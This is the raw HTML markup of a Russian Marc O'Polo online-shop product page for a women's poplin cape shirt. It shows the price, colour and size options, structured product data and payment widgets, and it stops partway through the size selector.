    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link header__link_active'>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link '>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">





<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Рубашка-кейп из поплина paper touch",
        "image": "https://marc-o-polo.ru/upload/resize_cache/iblock/c0e/1200_850_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.webp",
        "description": "Рубашка-кейп из поплина paper touch Арт. 303092141041. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "5.0",
            "reviewCount": "1"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041-452/",
            "priceCurrency": "RUB",
            "price": 7490,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/">
                        <span>Женщинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/catalog/rubashki_1/">
                        <span>Рубашки</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Рубашка-кейп из поплина paper touch</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Женщинам",
        "item": "https://marc-o-polo.ru/women/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Рубашки",
        "item": "https://marc-o-polo.ru/women/catalog/rubashki_1/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Рубашка-кейп из поплина paper touch",
        "item": "https://marc-o-polo.ru/women/catalog/rubashki_1/303092141041-452/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="Marc O’Polo International GmbH" data-code="303092141041-100" data-bar-code="7325867769840" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="155241" data-iblock-id="39" data-prop-id="1709" data-item="155441" data-xml="553259b5-fc85-11ec-bb9f-005056026750#553259b6-fc85-11ec-bb9f-005056026750" data-section-desc="SHIRTS/BLOUSES SHORT SLEEVE" data-section="938" data-price-value="7490" data-show-deactivated="Y" id="bx_1744171377_155441" data-from-cache="N" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="155241"
                data-offer-id="155441"
                data-offer-ids="155441,155442,155443,155444,155445,155446,155447,155448,155449,155450,155451,155452,155453,155454,155455,165745,165746,165747,165748,165749,165750,165751,165752,165753,165754,165755,165756,165757,165758,165759,165760,165761"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/c0e/1200_850_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/c0e/1200_850_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.webp">
                        <img src="/upload/resize_cache/iblock/c0e/1200_850_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/a70/1200_850_1/jzclvyhwl7mw13l3y7kp6qpbh1kw49db.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/a70/1200_850_1/jzclvyhwl7mw13l3y7kp6qpbh1kw49db.webp">
                        <img src="/upload/resize_cache/iblock/a70/1200_850_1/jzclvyhwl7mw13l3y7kp6qpbh1kw49db.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/e20/1200_850_1/odaj723yc62ryi91g0hyvhyyj4647jn1.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/e20/1200_850_1/odaj723yc62ryi91g0hyvhyyj4647jn1.webp">
                        <img src="/upload/resize_cache/iblock/e20/1200_850_1/odaj723yc62ryi91g0hyvhyyj4647jn1.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/a7d/1200_850_1/wvg0oei2ntwvgc594m0x3ljmx31q109y.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/a7d/1200_850_1/wvg0oei2ntwvgc594m0x3ljmx31q109y.webp">
                        <img src="/upload/resize_cache/iblock/a7d/1200_850_1/wvg0oei2ntwvgc594m0x3ljmx31q109y.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 4" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/c2f/1200_850_1/1xq5isv46kp6rpy0q1mgs18zxt9a9ra3.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/c2f/1200_850_1/1xq5isv46kp6rpy0q1mgs18zxt9a9ra3.webp">
                        <img src="/upload/resize_cache/iblock/c2f/1200_850_1/1xq5isv46kp6rpy0q1mgs18zxt9a9ra3.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 5" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/06a/1200_850_1/h51goxyxpzjkwosg6o1gbc19nnk4e6or.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/06a/1200_850_1/h51goxyxpzjkwosg6o1gbc19nnk4e6or.webp">
                        <img src="/upload/resize_cache/iblock/06a/1200_850_1/h51goxyxpzjkwosg6o1gbc19nnk4e6or.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 6" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/iblock/c0e/80_57_1/nr0w3lgs9g0njs9prjvnxw6w2xp0rom0.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/a70/80_57_1/jzclvyhwl7mw13l3y7kp6qpbh1kw49db.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/e20/80_57_1/odaj723yc62ryi91g0hyvhyyj4647jn1.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/a7d/80_57_1/wvg0oei2ntwvgc594m0x3ljmx31q109y.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 4" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/c2f/80_57_1/1xq5isv46kp6rpy0q1mgs18zxt9a9ra3.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 5" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/06a/80_57_1/h51goxyxpzjkwosg6o1gbc19nnk4e6or.webp" alt="Рубашка-кейп из поплина paper touch Marc o'Polo - фото 6" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Рубашка-кейп из поплина paper touch</h1>

            
                <div class="fruit__cat">
                                    </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">7&nbsp;490 &#8381;</div>
                                <div class="fruit__old">10&nbsp;990 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 374
                                балла                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=7490                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=7490                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="white" data-value="e44c1f83-8d65-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/iblock/2a9/25_25_1/ctn93zcwhs9wgbfnglzw61zk6wi79hye.jpg')"></div>
                                                    <div title="vivid green" data-value="5632bda0-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/668/25_25_1/jqqfqop0gy8z3fz3tjabdqvg9neoleow.jpg')"></div>
                                                    <div title="sea blue" data-value="5632be55-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/f55/25_25_1/27ejt843o8n5200wk902rsjnpjc7imkk.jpg')"></div>
                                                    <div title="dusty earth" data-value="8c159d29-8d66-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/0b5/25_25_1/w3fom71m1cdry3jxnkhuu6aum7ct5zwy.jpg')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                                    (EU/RU)
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="32" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">32</span>
                                                                                            <span span class="day__text">40</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="34" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">34</span>
                                                                                            <span span class="day__text">42</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="36" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">36</span>
                                                                                            <span span class="day__text">44</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer" >
                                        <label data-value="38" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">38</span>
                                                                                            <span span class="day__text">46</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer" >
                                        <label data-value="40" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                            <span class="day__title">40</span>
                                                                                            <span span class="day__text">48</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer" >
                                        <label data-value="42" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                            <span class="day__title">42</span>
                                                                                            <span span class="day__text">50</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-6" type="radio" name=" razmer" >
